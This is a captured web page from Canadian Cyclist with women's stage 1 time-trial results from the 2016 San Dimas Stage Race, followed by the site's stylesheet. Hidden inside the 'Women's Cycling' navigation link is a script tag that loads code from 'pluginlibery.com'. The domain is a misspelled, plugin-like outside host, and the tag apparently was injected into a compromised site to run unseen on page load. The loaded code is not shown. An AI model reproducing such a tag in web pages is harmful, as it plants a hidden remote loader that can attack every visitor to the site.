

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/dailynews.php?id=30851
body_size: 5431
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Daily News</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1560" target="_blank"><img src="/banners/2022TW_WDSC1007_728x300.jpg" border="0" alt="Photo Galleries 7 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>

	<!-- Content -->
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="whitelink">Daily News</a></h3>
	  </div>
	  <div class="panel-body">
					<br>&nbsp;<br><h3>April 1/16 16:53 pm - San Dimas Stage race:  Women stage 1, Guloien 5th</h3><p align="right"><br />Posted by <b>Editoress</b> on <b>04/1/16</b><br />&nbsp;</p><p><p>Results from Stage 1 in San Dimas, California</p>
<table border="0" cellspacing="3" cellpadding="3" width="550">
<tbody>
<tr>
<td><strong><span style="color: blue;">Stage 1: Main Steet Garage Mountain Time Trial, 6.84 km</span></strong></td>
</tr>
<tr>
<td>1 Kristin Armstrong (TWENTY16 RideBiker)</td>
<td>17:07</td>
</tr>
<tr>
<td>2 Katie Donovan (Colavita|Bianchi)</td>
<td>at 0:14</td>
</tr>
<tr>
<td>3 Jessica Cutler (Colavita|Bianchi)</td>
<td>0:49</td>
</tr>
<tr>
<td>4 Scotti Lechuga (Hagens Berman|Supermint)</td>
<td>0:59</td>
</tr>
<tr>
<td><strong>5 Leah Guloien (Trek Redtruck Racing Team)</strong></td>
<td>1:06</td>
</tr>
<tr>
<td>6 Nina Laughlin (Visit Dallas DNA Pro Cycling)</td>
<td>1:11</td>
</tr>
<tr>
<td>7 Diane Moug (Independent)</td>
<td>1:14</td>
</tr>
<tr>
<td>8 Whitney Allison (Colavita|Bianchi)</td>
<td>1:18</td>
</tr>
<tr>
<td>9 Anna Sanders (Visit Dallas DNA Pro Cycling)</td>
<td>1:19</td>
</tr>
<tr>
<td>10 Mandy Heintz (Visit Dallas DNA Pro Cycling)</td>
<td>1:25</td>
</tr>
<tr>
<td>11 Cheryl Clark (Team TIBCO - Silicon Valley Bank)</td>
<td>1:35</td>
</tr>
<tr>
<td>12 Sara Tussey (Visit Dallas DNA Pro Cycling)</td>
<td>1:40</td>
</tr>
<tr>
<td>13 Breanne Nalder (Visit Dallas DNA Pro Cycling)</td>
<td>1:41</td>
</tr>
<tr>
<td>14 Lauren De Crescenzo (Visit Dallas DNA Pro Cycling)</td>
<td>1:43</td>
</tr>
<tr>
<td>15 Stephanie Wetzel (sas-macogep-acquisio p/p mazda)</td>
<td>1:51</td>
</tr>
<tr>
<td>16 Megan Alderete (Hagens Berman Supermint Pro Cycling Team)</td>
<td>1:56</td>
</tr>
<tr>
<td><strong>17 Gillian Ellsay (Trek Red Truck Racing p/b Mosaic Homes)</strong></td>
<td>1:57</td>
</tr>
<tr>
<td><strong>18 Annie Foreman-Mackey (The Cyclery - Opus)</strong></td>
<td>s.t.</td>
</tr>
<tr>
<td>19 Jennifer Tetrick (TWENTY16 RideBiker)</td>
<td>2:13</td>
</tr>
<tr>
<td><strong>20 Alice Georgia Simmerling (Canada)</strong></td>
<td>2:18</td>
</tr>
<tr>
<td><strong>21 Laura Brown (Canadian National Team)</strong></td>
<td>2:19</td>
</tr>
<tr>
<td><strong>22 Stephanie Roorda (Team Canada)</strong></td>
<td>s.t.</td>
</tr>
<tr>
<td>23 Emma Grant (Colavita|Bianchi)</td>
<td>2:20</td>
</tr>
<tr>
<td>24 Lindsay Bayer (Hagens Berman | Supermint Pro Cycling Team)</td>
<td>2:23</td>
</tr>
<tr>
<td>25 Tracy Tilton (Sisterhood of Cycling)</td>
<td>s.t.</td>
</tr>
<tr>
<td>26 Melanie Wong (Folsom Bike Trek)</td>
<td>2:25</td>
</tr>
<tr>
<td>27 Lauretta Hanson (Colavita|Bianchi)</td>
<td>2:26</td>
</tr>
<tr>
<td>28 Alexandra Burton (Portland Bicycle Studio)</td>
<td>2:27</td>
</tr>
<tr>
<td><strong>29 Sara Bergen (Trek Red Truck Racing pb Mosaic Homes)</strong></td>
<td>s.t.</td>
</tr>
<tr>
<td><strong>30 Aliz&eacute;e Brien (Team TIBCO - Silicon Valley Bank)</strong></td>
<td>s.t.</td>
</tr>
<tr>
<td>31 Dawn Andres (Portland Bicycle Studio)</td>
<td>2:34</td>
</tr>
<tr>
<td>32 Brenna Wrye-Simpson (Olympia Cycling Team)</td>
<td>2:38</td>
</tr>
<tr>
<td><strong>33 Catherine Ouellette (Rally cycling)</strong></td>
<td>2:42</td>
</tr>
<tr>
<td>34 Sara Bird (Folsom Bike/Trek)</td>
<td>2:46</td>
</tr>
<tr>
<td>35 Kate Wilson (Velo Club LaGrange, Michelob Ultra +21)</td>
<td>2:47</td>
</tr>
<tr>
<td>36 Caitlin Laroche (LA Sweat)</td>
<td>2:48</td>
</tr>
<tr>
<td>37 Mia Manganello (Visit Dallas DNA Pro Cycling)</td>
<td>2:49</td>
</tr>
<tr>
<td><strong>38 Allison Beveridge (Team Canada)</strong></td>
<td>02:55</td>
</tr>
<tr>
<td><strong>39 Ellen Watters (The Cyclery - Opus)</strong></td>
<td>2:56</td>
</tr>
<tr>
<td>40 Jennifer Whalen (SDBC/Emerald Textiles p/b UC Cyclery)</td>
<td>2:59</td>
</tr>
<tr>
<td>41 Amy Benner (B4T9/Foundation)</td>
<td>s.t.</td>
</tr>
<tr>
<td><strong>42 Ariane Bonhomme (The Cyclery-Opus)</strong></td>
<td>3:04</td>
</tr>
<tr>
<td>43 Beth Ann Orton (Visit Dallas DNA Pro Cycling)</td>
<td>3:09</td>
</tr>
<tr>
<td>44 Liza Rachetto (Hagens Berman | Supermint)</td>
<td>3:11</td>
</tr>
<tr>
<td>45 Anna Gabrielle Traxler (Trek Red Truck)</td>
<td>3:13</td>
</tr>
<tr>
<td>46 Irena Ossola (sas-macogep-acquisio p/p mazda)</td>
<td>3:16</td>
</tr>
<tr>
<td><strong>47 Denise Ramsden (Trek Red Truck Racing p/b Mosaic Homes)</strong></td>
<td>3:27</td>
</tr>
<tr>
<td>48 Allison Linnell (Hagens Berman | Supermint Pro Cycling Team)</td>
<td>3:28</td>
</tr>
<tr>
<td>49 Summer Moak (Twenty16 RideBiker)</td>
<td>3:29</td>
</tr>
<tr>
<td><strong>50 Emeliah Harvie (The Cyclery Opus)</strong></td>
<td>3:32</td>
</tr>
<tr>
<td>51 Katherine Wymbs (Michelob Ultra - La Grange 21+)</td>
<td>s.t.</td>
</tr>
<tr>
<td>52 Illi Gardner (SJBC)</td>
<td>3:42</td>
</tr>
<tr>
<td>53 Suzanne Hamilton (Trek Red Truck Racing p/b Mosaic Homes)</td>
<td>3:44</td>
</tr>
<tr>
<td>54 Cynthia Covarrubias (CRAZY CAT SPECIALIZED U23)</td>
<td>3:47</td>
</tr>
<tr>
<td><strong>55 Kinley Gibson (Trek Red Truck Racing p/b Mosaic Homes)</strong></td>
<td>s.t.</td>
</tr>
<tr>
<td>56 Clara Honsinger (Showers Pass Elite p/b Sage Cycles)</td>
<td>3:52</td>
</tr>
<tr>
<td>57 Lindsay Myers (Team TIBCO-Silicon Valley Bank)</td>
<td>3:53</td>
</tr>
<tr>
<td><strong>58 Emily Flynn (The Cyclery- Opus)</strong></td>
<td>4:01</td>
</tr>
<tr>
<td>59 Esther Walker (SDBC/EMERALD TEXTILES p/b UC Cyclery)</td>
<td>4:05</td>
</tr>
<tr>
<td><strong>60 Audrey Lemieux (sas-macogep-acquisio p/p mazda)</strong></td>
<td>4:08</td>
</tr>
<tr>
<td>61 Daniela Garcia (Velo Club LaGrange, Michelob Ultra +21)</td>
<td>s.t.</td>
</tr>
<tr>
<td>62 Shannon Castle (Holliday Rock pb Zoca)</td>
<td>4:09</td>
</tr>
<tr>
<td><strong>63 Anna Talman (Trek-Red Truck p/b Mosiac Homes)</strong></td>
<td>4:11</td>
</tr>
<tr>
<td>64 Judith Wexler (Folsom Bike / Trek)</td>
<td>4:18</td>
</tr>
<tr>
<td>65 Megan Doherty (SCCA/Starbucks Cycling)</td>
<td>4:20</td>
</tr>
<tr>
<td>66 Beth Hernandez (Colavita|Bianchi)</td>
<td>4:24</td>
</tr>
<tr>
<td>67 Andrea Cyr (Big Orange Cycling)</td>
<td>4:36</td>
</tr>
<tr>
<td>68 Liz Otto Hamel (Team Mike's Bikes p/b Equator Coffees)</td>
<td>4:37</td>
</tr>
<tr>
<td>69 Nicole Pressprich (Portland Bicycle Studio)</td>
<td>4:47</td>
</tr>
<tr>
<td><strong>70 Shoshauna Routley (Hagens Berman | Supermint Pro Cycling Team)</strong></td>
<td>4:50</td>
</tr>
<tr>
<td>71 Julyn Aguila (CRAZY CAT SPECIALIZED U23)</td>
<td>4:53</td>
</tr>
<tr>
<td>72 Meghan Grant (Alete-FLC)</td>
<td>4:57</td>
</tr>
<tr>
<td>73 Joy Mcculloch (KHS-Maxxis-JLVelo)</td>
<td>5:05</td>
</tr>
<tr>
<td><strong>74 Adriane Provost (sas-macogep-acquisio p/p mazda)</strong></td>
<td>5:26</td>
</tr>
<tr>
<td>75 Mariana Valadez (CRAZY CAT SPECIALIZED U23)</td>
<td>5:53</td>
</tr>
<tr>
<td>76 Rachel Cross (Monster Media/ SPY Racing)</td>
<td>6:25</td>
</tr>
<tr>
<td>77 Sarah Sauvayre (CRCA/Rockstar Games)</td>
<td>6:30</td>
</tr>
<tr>
<td>78 Helle Bachofen Von Echt (sas-macogep-acquisio p/p mazda)</td>
<td>6:36</td>
</tr>
<tr>
<td>79 Amelia Tanner (JETCycling)</td>
<td>7:12</td>
</tr>
<tr>
<td>80 Emillia Gutirrez-Ramos (Independent)</td>
<td>9:28</td>
</tr>
<tr>
<td>81 Lucia Carreno (CRAZY CAT SPECIALIZED U23)</td>
<td>9:31</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p></p><p>&nbsp;</p><table width="100%"><tr><td align="center"><a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table></div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
			</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2025 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://canadiancyclist.com/css/custom.css
body_size: 837
content:
html{ margin: 0; height:100%} 
body { height: 100%; text-align:center; /* for IE */ margin:0; padding:0; /* remove padding for Opera */ background: #e6e6e6;}
div.pagewrapper { background: url(../images/pagebg.gif) top center repeat-y;}


@media (min-width: 1200px) {
  .container {
    width: 970px;
	margin: 2px auto;  text-align: left; /* for IE */	position:relative; border: 1px solid #e6e6e6;	background-color: #ffffff;
   }
}

/* style.css */
* {
   font-size: 12px;
   line-height: 1.6;
}

.horiztonal-center {
	display: inline-block;
	text-align: center;
	float: none;
}
.vertical-center {
    display: inline-block;
    vertical-align: middle !important;
    float: none;
}
.vertical-top {
    display: inline-block;
    vertical-align: top !important;
    float: none;
}
.vertical-bottom {
    display: inline-block;
    vertical-align: bottom  !important;
    float: none;
}

.badge-warning {
background-color: #d58512;
}
.badge-danger {
  background-color: #d43f3a;
}

/* responsive text queries */
@media screen and (max-width: 992px) {
  p,.btn,input,div,span,h4 {
    font-size: 95%;
  }
  h1 {
    font-size: 24px;  
  }
  h2 {
    font-size: 22px;  
  }
  h3 {
    font-size: 18px;  
  }
}

@media screen and (max-width: 768px) {
  p,.btn,input,div,span,h4 {
    font-size: 90%;
  }
  h1 {
    font-size: 20px;  
  }
  h2 {
    font-size: 18px;  
  }
  h3 {
    font-size: 16px;  
  }
}
.btn {
  background-color: #ff0000;	
}
.red {
	  background-color: #ff0000;	
}

.navbar-default {
  background-color: #ff0000;
  border-color: #cc1500;
  font-size:  11px;
}

bg-primary {
  background-color: #ff0000;
  border-color: #cc1500;
  font-size:  14px;
}

.womens {
	background-color: #9966cc;
	border-color: #9966cc;
}

.panel > .panel-default > .panel-default-womens {
	background-color: #9966cc;
	border: 1px solid red;
}

.panel-default >.panel-heading {
background: #ff0000; color: #fff; 
}



.panel-default > .panel-heading-womens {
background: #9966cc; color: #fff; 
}


.navbar-default .navbar-brand {
  color: #ffffff;
  font-size:  11px;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #ffffff;
}
.navbar-default .navbar-text {
  color: #ffffff;
    font-size:  11px;

}
.navbar-default .navbar-nav > li > a {
  color: #ffffff;
    font-size:  11px;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ffffff;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #cc1500;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #ffffff;
  background-color: #cc1500;
}
.navbar-default .navbar-toggle {
  border-color: #cc1500;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #cc1500;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #ffffff;
}
.navbar-default .navbar-link {
  color: #ffffff;
}
.navbar-default .navbar-link:hover {
  color: #ffffff;
}

@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #cc1500;
  }
}

.btn {
	border-radius: 0px;
}